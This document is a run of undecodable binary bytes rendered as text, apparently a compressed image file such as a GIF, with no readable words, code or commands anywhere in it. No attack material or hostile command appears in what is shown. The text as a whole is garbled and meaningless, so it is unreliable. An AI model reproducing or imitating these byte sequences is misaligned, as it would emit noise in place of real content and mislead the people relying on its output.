�D|��:�}�G�#M��]����z9�x��QU칟�#�kh�@�en��/��P�K�����w2p(0�E���e�''�1�@ z�7Nz1q� �6spq���L�QXʭcg�Uoq(pdG��U`彵+zp~'� ���h�:��ʉ���*L�I+�� 4Ub~���I uk��b	����=�#��+.���m�'�g��=0�XmUV5�� �Y�٫s�ɩ� ���Qa\�D)�A:�d/z�b����[����	}���NJT\�E���z�����]�Ǻ�U��:��*r��ۭ��$�C���AbC���?�X�#���43!4��e�7;���k%��p9υ�pX$�g2pGM��L
�j �a�SE�{� G��R�� ��;�(��%;֟�� H! ����sLWne�LE�xM�\�z����Ǒ�+�B	�m.�-ƌ�=u��F��g�ě&���U��Z��pu����&�@����������Ι�w��ڙ1~�	�ۡЫ�G���NS��+����������9�
��~^��=�+��{�"�'���%��#�Ş���mQ=8�-���x!a���0��ݢ� �/�k+�C��� w�p����D�c?�PH�Z�L��p`c��3� ��W�+А�7r_��"�����'��y-I� �x��Ԩ���Hเb��uM�Z+@j��`vxBS��<~���J�����J��"H�Ό��S���RΊ������&~� ��a+�u��ҝ�Wo��s)���gn�}�9 �γ�
t�2!sMt0j�z��C���}�:�ݸ��2��j�*Q�2����A�����#T�#h̡L3?`lCAh�C*�@3�� �'y�|k<��Q1O\"���a�@�0 i1� �'lp�� ~�i���> ox`�,(�ܰ�W*�Ӯ�b�.�I��G@�0k=*��*o��rͦt�f� hgT�~�W�!�>p����~���uF�5��R�T�M>�F������̕T��N�^�I��u��������Wv���9�De���
��@�/탚�`0
s�5I��o�M;��>���
�T����)�)���T����CQ��,�V,LL3Q�QV?h*���:�::*t	t)3"3�"";t�����6�&��ϕ+���BB����֓"�+������gg;|
&cBx� p� t3��ӡC��@8���/J�(��?CJ�3�$�4�32B�.\�q��I%��ܩ���~
��!A�?(%�b�Ҥ����&G��X)�)�'�$�E���-�
X;I ��kO��P��k0x�Wo���
����?x��!������!ău+~eȠ����t�fɟ%�Q/�� �j62[��tc"c��nțἚ�#����I
�$)GFER$�
Y��<�tC��c0)Q��S�Nm$�b�"J
b��@,U��`��׮^�P_1�'�24�Ӽ����@�\�^%�`B�$p�͆C�
Ƞ�g���|��И��h`$��E!D:+d �C�$PTdP�$1IIFPr$�G"��pc�4F�Ѹt���Ɠ2�6�0ԚC��fJ�=e\m��W	|�1GtqU�V[q�cqA�h�e�p�p@](�%��}�e%�M�b�	�ց�-��Q=�d�]Ƌ/lg@�h�T�iܠ+k���L����g���j���h���M%0�$w�t��'�v�\ ���;H"�1��w��2ntЁj�&�^��'���D|��G��2�*� �.��WB.%�R�B�x`��X	�Kc� �G6l��p�!)1�ڬ�ÓLpXg�!���q�o���9�,�-�Q���@t$-0_E%M��4���HYY���ݔeMP4�@�/��Snk5	Qʦ��L`�,���(Z�c����|e�ߔ(��Ε�x-�\iy
ՎP)�%�)��n�.2K�I�A-�ʂ����j0��@��3KZ���S�����7�qƱ?u��XϺzC�9� �ݶ�S��t�X�]��[nw�$�ȸ�6M'����Ti�|����7߂�e��`����l_%/TҪ�	�4(f���A#�9,ԱN|�D���(Q� �e�Y�A��`;��
�2iDkh�Œ�4���"ME�$����jY�M:�5|	.��jz�6-�!��1��6��H'Ja�� �0l��Π���*���U7�2"jRza ��J��-z�^ ��� T �����!%�~D��bT�G�Q�<��X)m���jt����n���$ ��F���<�u�Tk{�;L����M�:�c*�'Kp�z���`'>1��HbaHR}�a��o���:V���͠~K\V�Q��[�40T�$ ��d�! ��D:"�	���`�4�4`�]��3&q�?� h��=���$�g];4FOK4�"3|�F6�ɎP�԰�m���k��qӻe��m�1��H���M(���Peq1��A��ſ�� ^)�XP@�L*rp�@	��`�-,��%ǗN�Ȫ�,ѹ�ZBqx{�7�#� 
�!]�Zu:n�*m��i�T��۹���@�K2YW]��wl�d%D鐵A��tDs\�J�k[�z޷����\�=y2�Y�ԋ
���H�Tԇ��ƾ��Lll*�C�f;4�_������h�$r�����7����X�&<6�t�k�bm����&E�DaK	%f�+��B{юhئi0�'+z*Q�J��$n���,� @v�tRZ@�/]!�F����]���k����}�<H ����� !ɚE�4@�E��-��T���>^J�D!�z���`�\dS����m����0�+��ȹ�M?����T�Y�m[
���*c�۹l����˖�]�!Eg9��z�')H�6�?,D�)|����E�g?
Ѐ��/W���7�Q@	Y�=��؉w��cʬ��,�v�&
��B�JL`�-s��;O�)��v����$�h�����&Q��eiKAq��[	1��'|�J��	T8pM�H7+������2m	����#_�fGADZ�< G��ƨuDN ;%����7�P�zw�2���"����U(�	�K�$�?�!S����L�$��$zC����mɻ���g���������eJ<�D�f3��z�9V@�^��U���}��3g:olc%��(`�`3`�(�TP L`�>#T�"i`������5aS�-%@�(V"4OF$�$`�ѨPƢ��R��L[;D�5�J	�5勛��'lP�$�x��H�mJ2��aJ��W��D��@ ;q����Y� ��oa&KZj��@K
��K�#!��M��[�H 
�Tn�X�2eP@, ����L�ku�~$$y��j�A"r��w��G��DGR�P��G��������w��5�Yx���I�~ ����
��<�|!�ssHܰ��Mr[�`�fP �;�F	UGPMgf�2w7`�q5ci�i�6	��a	k'Ђ$�j�V	v�w��4��jP�v1�7k�ek�ukէx�p�Hy���JVV`,��n47�!�# %���r@ �+�6{<�D�D�Wv��@njd9j�T�0 k�{�@	0@�(�o��|��V�pp,��:�R}��}�ApK�}~~ems~8��6¦�Y�C=!7	ֳ9�u ��q��{��2>3��gZ�g	��$���N3[Q�[:�MX �?�C0 ���@p��$6 ST25E,�h�dvn�=��m#�rX�O7#����${���w�O�W�%e[rk$��G	Lx��&w.��=	C�l���m�7��{�1)?�0ܐnņp��n�6$�D$�6l#{��'V��9ŧC`���������'��%<�W��xwB$;��}�wdg�;��� �f�MfY!w��E�����	�~�YU�(W	1s��>�u[�Жn`P�qB�0[�/ʸ[��
:���T	�h	zЍ3!�1R##�2#9��2�D���h	��f2�քwsiw�j����HC�X	�hC�x��fxf2����tb���!���2~�b-�)+�b[�b{� ,�����(]ѥR�9��Y�+��M�6՘ KBH���!�7�㉞�5�����1CA_��5. ��%�}KH�tuW1�WI����cO	�&yZ�D	�������[��	�UV��e c*�!� >�'Lo�g�Жl��p.#`�Bc��?�#�!4Fw�i	�0 )`J�F"X�,*bH� b����P�3k��Ҁw:H�N�j44�H�Y3����`�W`92 ��KM0=�<����G�yéaw�)�CH`�xqs3yWrޒe���Ц�W`/S/�<,U�:@��Y 4��r�ʩ ���Y�"�1��s��;���16 :;��;{5��w;H�dg��Oj.�I�
����?'��z�����1 e��������5L��/�PR��q"wGl�
��
nF������i#���\���׊���"ԐD?�� �xON�j�s�B9ȃ�9C��j���WÚ��5�	���bR�yT	yDm@��y�-b �g1	Y��!K�-�z��pc�n�ҧCb �q`�w��9��<kZ��ޢ���ڦ���U�r�#�C�՘���m��T_;!y���Ic�}C9I�C�C܄ARZl�`15ub��p�.�:̚�*V�#1,���P��@���;�TA�.�%�0~& ��/���!\�u@��O5���@O�6���D�@��� l`��]Ҡ�@�`�"�ԍ�+�$�k3%Q>x�	_TcC]ꏯ��d#�c"@��  C`�w��s�sJ�V��ԛ�q��Gk1 ��L{HV#��P	�K	��>{�>{f�ܳ�/M�r�Q���N�Y�|:&�A���Td�ѵt�}/���q�V[�27��R#E�Uv3Si��q�۩3I��Ь�Сހ	VPZ��b`��� r`�3���0�js5R�Q�z���@	�B֠�`A]���0I�$�_�T~�ĺ�~�����^�u,<��HHRz@6c@�0�И����2  +��!�ث)w�70K9����F	�D!�{:{ȸ���k�Ȏ̊�J�p���<	�쿒�����1C���}�d�3	�����*,F9;�A$�D*e�$4��˺�Y|����Y����Ƿ L<<���L&�BsF�"����|x�W��T � �o3 j�1� jB���B3�T�ު�U!䨍�vi���ق��,#�-�'����%�6%���lR�UN�+pΏq  @�;���[�|dњ��	hІ�K� 2rtT�|�r ]����$��6��?��܃��q6�X�o<����4�Z;W��}��3�4qWD)&�QWMV��hE1�i6@��ջl�T���!��.��r,w�?�>j]	��֔@)]�8�tM��DMk��Z���m 7g�s�*O�"��	���t�,�铗9���K*�-s\��Ι�U㤧����C�p]zk�WDk���WI��i��Г��Ҡ�  �^�=HӋ�(�y�8�PS�Bt�Do� k!�~��ͳ�7��車��=�b.��|�-g�\M2�Av��IF=6:!�w�}l}7 \o����𭂔 �VV�Й�����$� ����MA��0k]	����6*� / M@g�Aׇ�V�L�q�;vQ�$��^��^�"@E"<�*m'�.Sٛ<�A�P�h�,h���Z:ڭ�fBƩ�ޫq6B��	�&�� ����������)/���{�y#�<?��M��)�~.���!�ͥ.)�q�P`�Ӟ�=]A���}�C��!�<��J-R� \�e�߆~�7���@��$?Q��:���d��A�g(�t���� ���꠾�@"���c�gh	dg�SGin�#��h{0N�������X������Kk�[x�Z�z0�=D�O��i�����Ѡ� �a�ٛ(P�̉�G5	��A*�N7�x`�~8�d �k���F��zy�F��Ƣ�,ݷWC�:� <Q�Y��.!���/i���s�IOЉ�Ѕ ���cM<��ۙB��^gX�)?��0�����	�6�8F�� ֲ5���0�@�l��x����2-ث��\B�GꮛfMzG���	��_\�Gh&_��c�Fi� E�<��D`퓐��ཋ���>�h�z���IQ���/@#�lۂ� ��r�#���My�d���?�ʝ aI��ph�}p`;lPC�BQ�}�:p.�_��2�� `�k���g�0�ys�4�v��O_mf� �ޘ��2t?���f&�@LO:	d�.o{6�M	㔙g�շ;��<~
���k����fp��bo6L6-0e����Mn��`�3���(;*Ls��<��-��D���r����������$$fM:hq�q��	�p�KK77�7.�o���cc..�7��c�����������َ�����*t����tt���:/�+�)"3)��V�J	��PX��B����Ĉ�4X��,�G�$�栃$�`i���/!�t$+�$68s��)ɁO�c:����G���ȗ0=8 ���&M�3`�#"m$��s�DȖ5[#��g?���'
�h��x�Ý!D܎4Q"�DM�@N�J�#G��I�W�:9
%
���M
����MMKV>{c��\�"(륺��۸s���ԣp�	f!�V����U<�>"ȗo�?G3V�>�D�I��)�@ �,<�wX��3�&������:��2Z��|���RK�$��M59��N� �PD�с�"�aP܀KS :" R-�P�U�9�BC�!GW\FVm1P�Zf1P�#s��ZD�^}���(&�!J>��3�Q6Y��@b�bFޑ��92�Hh��I�Ms�.�Ŧ�.͔��p*��8��F'%wf�Fq���+ε#(<�h��7��H�TSe�GU�=ixh'��9c��#���Iɘ��������$� �R,3���M<��%�CmxTP��.��İ�&"P99JF�e�	f���Z�5،q�`W|}R勄MB��N͔�	�ؼ�i	誶������`Z�,�m�V�F��鈧�&N jp\}���rج��j�|Ά�T�u�A#��5D	G��9&�JB��ӫ�:�3:��k���za&��6U�$Gq��P8�0�h�ip�R��d���8
��\��(� ����ʱ��4a}EMc�̋�J�\�pȶ̚2�@�~'�	?rA�FN���Z+ly�'L�揤����}Ύ[Ȏ�8�$�U�(�)�q��iR%��8�����$�09���?U�+1Ik(����c(;�Px�A;��M�K*"��5�Xk��v؎�-_XeFY#����!��=�WW�*odl�RV�;I<���@�\��%�$l�@ V�
>n���"���J������9�=b#:+5�i@����@n��*���?D����NR+��f�����x~ۈ�&��=x2I�3 ����Y�j^��� <���3��В� {�8C�& ���D�!��ǖ���� ��&D�2psD.�	$)�[�xҨ^����!�� �"BFn{�hA��kaof�RJ"��x$'L	��d����	����� �8�o�n��0+U�g8k>�L&4�8���B�b�vu�1j�(|��� Y����Ԧf�r�'�FU�a�GL� �3��[�6�����B �@�� $��CIp BZQ�jTU�|����p �	h!;�@J���Y%:ZP����:�����2a���4�Y�:���$�����Ė�yI�+)�$T�4���YSC�A6P�B�QP�r��(����tP(A�O �t�X�OE:BD@ R���&��!���h�\T6�G^��WNpI���xɈ���-e	��1[�fP��J��an!�8l��������#Р�\z�S2͏m|:	2��.a悘y[Uy�5��<l@y�n cK�k�J���9`H�$L�(��� �2�ٰ���o0����IP�3�mcj��e3���|���E�U�'A�It�	�$8hRO`��<��(R���J05V13��c@��eb���ÿ��3��`��Ŵ�5V��*.��	�+�P�V�\jQ�����y�nPQ6�SD٥Z9�Ƈ9(� ��� ����Di�\sd����|\YH�`�����=�� �� ~/O=H����^�1�	'����(H�i�V*f�4>G��y@�賊y<���70՚igk���������(�쨏xO�|E���[�� 	� y���`e_#�W誖�0��4�f����!'h�=�^ð�
)͝W"��K�w��4iN����8�`LH�ް0nhw[�����O�i��V�Oa��ƙVs���T� �%���tp�%  7�0��D��l�Y��V�P5�M�?[Y�2N��,5t�&� p2;��̏�$�F�P,gi �(��� �{75��u�K��g�5,�I��`ifkSa.=v+��# i�w����4�,����T9 z�
�~0�zP���U1.���d���KF�5p�,8��@������A��A8P��.(�zNF�� ��=8fla3�}�,�-�a��� ݷ3"��;��G��O������~m>��?^��g�ȇ����ƅ9r��E@�E8v� ���{W��~�67?"+ >�#H��}�o�h�'p(?�o Ga��|8	��%k�h�Y�%6�'�to��v	X|�{3 _0	��x `���x��6�xn����@(	: *�*P4F�k��k�74�p4�4���gs�W
�t<��Ug-'��dV�{+h�&	r`�W 8��q� �'XY QfW��h�9��	����Fihg}�7wxj>��*��.�?(�~��@r@���@r~�x_Ѓ~�}9�4H��8~�p 0!\�T\A�~DS�'l�R+
0+o0G'`��vgØ`a��C��v̘%R��xa*؇~�o$�O��[2��؍Ĉ�Xw�G	u��G�5��3���R7��_�}3�:��7x����?Xr��y�F؊O+��r�4�"�B1s�cxS�;����"pL�7p~!7��u�rYڨ�H�V��gv؍��pѧ�xi�X�R丑�%"�{�v�A���'r ��}D�=�:��ާ������K)����ℹMQ�+3�dI#�	j'�QV%�2�C:�H��x�pW"�7� �'��Wk�u��P�@�����%�	���a�(���0�)y|m�&���Ђ7��������y��H��)r_�n0��g�CH�����h�EYi�OȐ�㐟T�j�m�ʵ*Jfi��<����$��0Hf���u0`��(�����ȇ����||Y�zY�����a��9��)c �7��ǔ�~Ky����������1X�����h 0���Mxd\�P�d���Y@�m]F %�2U�S'�&C "(
�{{�	&Yx3���~(p���G�0Z�&��d	�X�*	ix�8�y}+x��ɞ����虃����xz��)�QYr�w�������rD5\D6E��QX!ׄ�l`�A`�~5�� Y����
�I�����%��	�9������vs{u�����-�|%�J��%�����!Ҟ ڙ?������x�� �<X�<���8�38����\��k���[IEƲ��ҠI�x��Ź���) � �D�0    ����� ��$�HM���?~�� ا��0
}�թ��9�ʇ�$xwAZ��7&@I	I�T��񉃬9�FY��*�S٩U�D4�3�s��Z<<�(�H!�z�t�(����(�$0YZ��@x%���O� ��Wzu��L���ڨ7v�;tx�Jiݚ��	��Y�4K�3[�Ȉ�	��m��/��h��J��	�@(��Y������4h��5��ń�7�H�����<oқpB�	��S'���*�W�O 	OҲ ���8h�����d7.{1{�*Y�o7�.�|����`�
a����kXm`廙�	�T��I��H�1ؚ�p����9��
���rZY��6	�Ǜ6p���p��0v`d*YD�pP�����:<5���D��G�`�	����	�n� R ���-K	0ۨ�p��$��Y(��+��8*��˸�ʧq����}`����й	��Bؙ�*��G�@��z������K�BF��H<Ń�	;F��!�J	zp�~�fD�����B8��NӰNmcC9�=�g{�)0-0���	Cp�q�y��Äd	]aWА��L&y�1�P/��%�	�ٺ�����z�i��*��+a�R�������Y�rF��ܐ��+Y�< ��aA�1�	p��V�1�0ߠ�g��N'�K�4��{���x���HM0�a�$[�HT0o�DH٨W�½璀;�J?�ŌJ���f�x��i~�h[*��pB�e ��/$	��b�l완��q�x�'~���c��h���ɓ!͓ =��&o �$� 
�F7��eZZ3��cp�2��p�p���Sx�Q�7����r  	#Zoo=�$��$�4�w��v(��Q��U�&������8Y�7*�j�����*i,"e�4����,4�*"8#��G�F�}l|�#����J8y�� �	���\�cP�e�T�`MA�^���f��P0/DpD B f���k���d��`��Q/૎���|Q-�[Av� �Q[,�4�*�9����آ'������T��+E���i�]*�i���l��Ӛ�y�5U3�ɻ����=zp�O�ӝ\���I��xL���&j(5Y���D��s�},_�u�t
PNg�;�:s"c&�,	J�m���p�1D	�!9{rBh@�v�u ��%
Q��p3��T��*��Y,�4J��ꀹ\���e��dr۟ڦ�ڜ=���l�ؕȍX�p������n�]�<淪@]ڕ@��� $�"&0�vz��3�c����P,�����Jlp�e_T�;`"�S�m�� �e�9�:�B0Fq�d�a��%�m���g	Ms�{�l���/�\�(ݳ�˖ͭ��-kzv�ڻ;ڤ-!��unJ���\��Y	��z0FV�4�~��WP<^�<M�k.���s����,48�
 t�U�eF�s$	���I'�v��u�����0�{/�Y��@��v�WW�h���UoҾn�{�8*˒������)�MM; �^������D�n1�~,��ԓWǶ�◾� ��p׎�I�D	M� �]v`�څ����&W&��� Rf�m�p��֔0GP�%O	p��)��2�`^�e���1h�,�ݞ�x��d�k~_����9���=a|ٳh��J�+��&a&�V(�c��d�34���4w�J�5+�Y���Y��� A ����R������ܷ�E>1s�dl�eg0��,�6	&o�4 �0�*O	<tVU�,��X	�1d��D���7�=�uKv-H�_�Y/Y��al����vǭ�h��z�Uo�6`��0"=a�mId2�kh��*|�6�� O�Uh����w�8	�XQ 0�pzj�m ����p�b]J�s<�?����0�e�}��@�@����k�4�����%�P�����MM$�����r�D2�DDr��w�����C����������ʙ�w�й����ҙتۥ$����|��l����������ā !�  ,    ��  ��]9(���' ��%P�;u����(�����y������������ ����������mD�D�D�T���եb����ވ��֞b���������݈���ȉ���������ĉ�G������%$"PB";,b�hQ�Fj,������d�@Q����xs�j�YH��J��V�<��$��͠Y�蟒 �H�ˋ?9U$����Phio^�?I��ԉE��Z0`�g҇�U��Q*�X��~�*V�Z�U��EQ/\�N��0aьh�XeӞE;K� @p�R�[=.��w���[g�A�s����9w?(.�Z���K %@�_���><\ؼ98�
'b�d�{"���{Od/�(��$u94�ϓ� ������oJ�!q)Eh Q56!��ISY�R��L�^U�9��� �`	%}0��5|�\K�EH5�@v $tQr�q)A��+��B�+����+���c��"/l�H�0 ���g�5�@3�!�B�]ce?ބS�>�Ճ�l��V�\��G^%�C""�Q��Td��L`gv橧��QBUn�РB�����D��݅���(5Vx`�"!�dTq���J��S�M�m
^����v��Ճ�x�^
�x���\E!06����b��Z)"i5f�鉲��xH5-,��$v��q��(+7�HJ/y���'��xe� �
����5�C�2c!S��@�+"�Ah�濊�f�b�����3V;��f�t0���	d���	8�@g<A�2ZG�sӕ"v�RX�%�̑�mWs�'�|!���^�������z �����HU�U�&�ԫ��:-���1����2.0o����LBñ��� �8�b0������|]��� Ŋ*�튀ËKf�jF�=������8C%tؘ�&�c�e��uy��!�[5�Er�.F���B@���{ޙ�ǳw`���箱ԪsA)?���^R��&��ͫ����D-��;�j�A�J͆=Y?5R�W�t�)V�+3�O�VǶ�y)Ȉ���]�@H[�5��qI� �ʈ�6୵�H�"�������n���&��H���қe V��RB2B~\�_	sj��9j<�k_z�@:��s����>�:9A�N?�:FD�9 dH��?F�#q9q��T��y�!�j<��$�yS�NI��\*UЀ�nR�M�!'�ބ�G���/jH�>�=q(V/i�Ϩ"�IY�����R���]l��"Ħ�%"(�����B�[t{`,� .�FB�/r�v�C-��Q�3y�_�Q�0O�&4�h�\�9�,6�P!��!�fʠ�r@�m"� ΩNzb��0�%f��g��D�y ��L,jx�Ӣ�n��Iጝ�:ɛ0�bY�(!#�ި�t�>֘�
 "�ᇍqک��Ǧݱ*N)�qŌRp�jh2"�J�%�`D,�� I �+0#�&�ʿ���He'Ei�S>�2�Ya(8�"B�`�B0|��y��C���D�d��la2]��@SR��1r8I�ENw�]�Yď�3��8a���Έo��:E�*R)8S�ƀ|�&Ra#�%��ce
�U�QQXEўq%hYa�c�v����u�Ђ�����3V����J$�̲_IM:���-�r��HF0nc���"����Ņ�*�JJZ𕃣�,�J,0N�{����ptW�W%��Ҕ)RT̄��9��"Dh��Z���n*�c��\�I׷�u�u�C���w��:���<G�z.�����![}*%����F;����J)8{PxرĈ���Zˎ���hm��5
�J+-p�m��үd28�p�˖!�h��JD�k�����|CW܈���$�p<��/����T��0���ud57�(2H��ҵ�uS���zN�dG�/"��D��׮nY ��B�!
�DL�T�U�wn&��&�{�b�ABj�qԜ�?�
*��JR���^��":1ML�aD<t{]���D�T���-(=�\r�y�935�`Z�A�2�ɞ�)���(�EES.�d��'xb^Z~�.�x��rSM�β���4	u4�*0CZL򝳝�L��z,�pp��1�&���@	L�;q�uу2�D&�(�R��݉t�0�i�H{S��><D���&*�4>X�:�{l#�"zO�@E���5���X�#���LS�:��I�u�o����Qn:QC�jL�фNv�M`J���;syR/6�Ar��H0 ! @���w���D�5��s~�{ND<y�������q��W�"s���0Ґw�:(��џ���1�F�{J?��uAQkktz���OV�[#Z-XЍ�� #�ɷ����\M��aC�Q�n�S ����:t����v������Lv�J䠡��P�4�	�Ӝ�zD�S�c��3�~p��5π?��^��<<;��H"J�x�E����`gDyQ�a��rM\!!�j�W5��=F�FBL1s>Cbӓ!��G��p�!C��zE�Ab{���6%��+b\B�l��-��{��
� �%�s�Ѓ� R
R@��W��K�GJ�ǔBcWL�aC0 �&d f��W h`��g��o}�D�4N�Wxuwth�`� �z|�2W��FqG3�(F��)���)P�F�j(ar#�xYq%z�+z��6�1�(��K��$(�� -�(�3%pl,� 5P7��t�fS�S|3��R@uA��tF�2 ��凈�Kg�Kܕ߅n_7Eb"v��B @VR��vhP�^X~��Vg~�1��_�M��g�x�PW��pz%�ڕh�O��/����g���!��Jj)�F���%>
�S��3�[k-���㐂+?!k8�4�� ���,��z����ĺ�@@�U\��59x
O�eA�O� �OPc�VO0��Xx�hB�(E�·9�����|B0�#_D 0y��h�1�x�J�Ms��Dp��oF�wx��1�x�c��Y3��X��`!���4L����)DA>��k��a?�uP�D�L�Z}	Q��4Y��EF!2%U�UЉ��R+���2�X3	507t#+�q3[!�5Y
U� ��A`7yIa�0���U9(�B�!C���#X=�n�fw�`U�g�H�E�W����wpg���`�"P(�C�x���o�`��>t�<)�+6�x��+���b����!��Y4��a��Zi �i��QZ�s/� ` ������ՙ�1���.3X�;%�.���)�0 �GP�����u��ua��Y��4��}E�C��ٛ��w � m&`�~h�o�c_}Ǖ{���Iթ1N�_�	E��Z��V<���ga+ОL ����4'	�O�i5�	5z�r�^�@�P�4�P� Ƞ��q 
6�FE��s����%.��[�-��R 7Y
0��^�^P�Z@�^p��J�G�i97Z9�s�xէL����4�P�Zz;P `f�w h`Nwuw��o�%_Sz_x�g�
xb�� pX({Փ,#�O�x	�	��:d�Оl*�{�4�֐� F,��\�����)����*���j:C�y�l2k� .T���v��A+Sޙ�o�(�-�e! ��-ɢ�P�^ ����
Z`����HE`�6*�b�k����(P�UA:9<T qh��'hpJ�FK��Dl xq���'^Yg3�� ��ꎬ���P+oi�e���g3`��1ۀ*ƶ|���P2P�j�!� L� �����!G�y.7�
B�h	�?�jnY1C�1(��z�B�&�  ����	&�+�	 0����@��ڶWn���������S�AZ��@���~�_h��pW��wm��S�V ~��D!�1� �ָ�G���b����sP��G,��3��1T`Q z�qkk�3{��is��+Is�����Zw}�N?�'#0�F�=.�!�;*=1B��3�Q�B�}/0��$�یBX!�
����� ��&\� �	(��K��
 Z0������{�B;���<���gf�Y}Ǆ�K��t���w�g��o#gC��'B'��g͋#�9{�ZFli��&S� s���[�ٻi|��X�������a�1`���l4����|i�6��q�P)�{��CE�� 6�60N"��{>=�4�8�2CR$��K���� �T@<C؁l��20 � ,��0���)Z
G�ZpZPå;�Z�©��8\<y�R��B����9�H�˨�kB ���N�V�X�M\WN���#��2�['�'�\�ͻ1Bx\�e�0���e���i����X�ˈ`�q�Xl����3a�Ӏ��'`�ڏ��O"�P �gv����do��6��0�Z=���
U� �B��@��Zh�?�}M�C��( Ƞ(�6<4@��å�4<եk����K*
��L��H�B���=�nc���E���;�N|��%2�CŤ��+��]�a�����]����BQ�	��b@�5�r)�i?�ip[�Tq����<+�Q�ۈ���*����,�(��,��-��op۷���a� �+s��+�E�v�;�<-� �L��) ��}k:I���W
r0�'�6�-;Ê`�]���p�a��6�dfӐ�=�k�9��g�<pI0%��ҹ�D�'�\%|�a��t�MY<�����(��$�
vX����I]3���G����g�)gLQI9ZQ�K, G������4,�i[��/��o`���?��>��l��#`&Gљ��b�b���'�-,p�X~�W��E܍`M�S��Z����¤J�h~����+���QB;��7�]�}���9�����'H�_	PӔI���΀���@�n'P��i��R+x�y�;�t(􇔌=Ǝ]FAnI��N⪾�w���<��O�4��~j��+HQs�a��>�yr�G�ҳ��?���?���+��*��Cs����Q>�Su��SnU-���>�Z��Ҫ��6��en���ﮙ̩��a牐�#�tn�x}S5���>���Dp��xD�N�����_J�o{�1�V�\l���$=�:`�R;���Ph�2�B<�m��2qW�=6���x���<X�.6��M%���f�)�i�Ȟ�A�����;��,�B4��3(N���&i��=���gaȌ�U��Z��å+�t�­��R��:f_WU����\���9�i����:����o -F�~��1��C�1�n���W\'
��Å!�V+�V��#_�,��+0�`�QC@ 3���*��)(���=���>7q�Lc�b!G�����br���Q�����R�z�ɂya� ���[���5/���	�	�4Q �QP��(< �W-�q^ �������^^S������������������b��b������bbrr�����������"	����Bz�ۆ	�l�͋	������33+���� &[/ޡ3X���#�����bŇJ@��bǍ�:NB���V*E� �˗�V,29I�!�3�IsQG����i(�̒DY�c��7���z��"�S�萁C�;ye��埣Hq2������R����C��{R�IN*� �I��hAd��D�yѢ�ȔA��j�̹��T�H�*+%��d��C�̔ G��+�/`C*�@ÿs��A�F���?ےw����q�ة�gȷg��1;�w243�c1�_4�	$(P_z@C�"�'
���!�UT�E!h %�0�V��y6��RX�Д���!I4�M���D)5�IV�y$���NAՔ��V`e�T��@W7���'%�!@qh�W�@�T\��P�]|U)Gg�,pDa�	r�c�t�$�iA����%�f\��!X�f�hs�9�(���h��RKk�]�A,t�.���6�*B�p2�8��p3�r�!ל8�Xg�tJi�<��u�&s�&���
桗2� Tu�h� ��������_~��_F�q�H�((��0@��$%h�e���d���O�k%E�LNz�O�� �3�[�%P�h�5�0���I.�t�?�ȴr�I����E�]o	a \|�_�X<�e�-P�#�hQXfov��Q��u�"�C4�2�̩�b��#j�-�J�m��2��:Ir��4�=�G���iw�u׵c���z��
B K %��y�փ�
*У�@؍-�_"A���{#9�,Ô�u��3�P�^!�e�ڇP�dN�D!ѫI��T��m���;�e����;�T��#V=�8A�;�p��j-R Z+(9�[)/���nO|������<H"�,����"�a&� �,P��0�KՒO��Љ�h�m�'�R�s$G =H,�D$S�V�mF��<��D
;��F7�f��0�Sl��W������8U<�����
� ^�6�Al��ܒQ+�����g��JLDo��J��g�a?XPQ&���%�&BRI�H�?��&��R �i (��'��ف�& �J�����Fe4�Ԙ�6�q+Wؐ�Ĉ��[����D�8�.�9���? �0ϋ�#1���z��L���aI 2��ώ�?\�	�kX"�':щ)[���0W| ~�k,1�Lh��%p����H�0pc
���v(�T���A�!�U��m"� ��<D`
.�$�u��6Z n�7�p�I�Ip�!̔巋hM��đ�&E��$%/
L8Pǅ� S�������;Ȁ߸��* -��R�8�"R�hw�:"�]%ف;�JM��wk�D�>�=B Rۣ�� i��4���Ē��Mҏnz�!���y�|�S9A���̩���b3�J𲗸�%�T���3Q�l���Ls,�������Lm0�　�8@�m�*�i�2�*Р��*��yԩ4|%'�z*���|���'�phý�� Y�fd2�������%,��ad�(�~�$QDo���Q�*c����QF�t�hԊ��"u�&���z'q��|�DoJ����<0�����8����"92BҨ�$g`��"�\��VV�SN�U5e|Zy3�u�{�%.u�����eY�����j�[�
b�X�%�ט��t"j�2 gz�,����u��TA��E�Ã�h ���*������DtB��U�p�ቛ~�X��)?a�Cga�B�	���E`+'-����X`(.q�c��C'��?�jO[^2���J���l`/�n���Q��B	��6���9g�ڹ:E f;�������[�A9�0���z	��1"����z��Ԥ�� �����&��Q-��6�S&8�vrH����A� H8�q�^ʗ��;��#�a$����qbC*N����j� B����CX����8���͂dp�,�&Bʦ�0���lf��`���Փ�����ˍ�G�,�@��(O�ڠ��~H��0��e�B!����u蜷8w�h��ף��* ڃ�#t�oWt#����	��/3Z��ͥ��"=�!y7H��J��ݛ���{:uMY9����Kj��&B���̻��!���3R8�ॴ�?@�D`�!.��?��>�<�
2X����6���_-������V��r��<uY����� :���aw p�0�L��Ae+�'�U,����9qj�}��e�(/g�^���O�V�3�a/{X��Q�8�&��y��k{���R0K��&]|	��*WM$��R.�F�RS `��/�FS7uV'#M�\c4iURP�08q<gg�0D�O�qj4sj�Vx�1����ky_{�I��!  Wr��(���_;ȃ<l� l��je�x� J�4U�v>��U�_�q�py�FV@cHe�`?X�m�I04�wzGSDWK�b���{c#@WX|�M�tr=fv��`W�N�q��rU�Y�"�&$+	�BNF*��qg�������8��-�60�.��2��eV�P`[S�"�c���7g��8�P�k���X  �0� 1-0lpv!3�]g0/N#�/�x\� F�U���5$yD�sg-�q��G�Bs�D����@<pa<m�v��%�S=�eHf"x���w��O �( =�����9x�0l 0?�I���� D��nk2?�m�օ�օ��K.�a��a�0 �V�W\6@�'6�Go܁c3�J�{u5w�jsr����*E6��6��7q����W��*.O�W3P��rj��}P�f=�C"��=�%�r%w�]�j)��X���g�8�F�h�&�R�gF���� �I	�<)����R1"ux��Qed#6�\�i���sƁ���fO��	�v���X���9eK��%`�^�K�R  )Y�@�`�������Bh��m@�?���w�x 	W�a\�aA�agՑ��sm��a�	!� �Z� B�r\��0��� ���Ȥ;vY��|�����p�e��E��E�b@�j�g���E��+
�YI A���%�_9�$Z�_)�H2o���?4[/Q�B�-��r���-��9�:��=:��#% P�6���Y�RFHif4F��FR�& %W	 0eQ.:/WD!'�D��G��r�+���d����4(��k����	( O��y ���' �v���U�	���J�A `X�i����\�w�b�ASn��a�K�&��J(5�牞� qkӞvU	ΐ�) ��p)&t�ir{�<�������6A+��L��/�
{ՑY� #r4ڗD��Z؊�ڡf���7��E/Jv�H\��r�E<���ʣ:�>*��s��� pF��/lD	��/��WG�S�/��u���H"!�B}p;�G�0�^ fec��cpQ%��8߆2ޣjO��O9(���}ڧ��@�i�K��
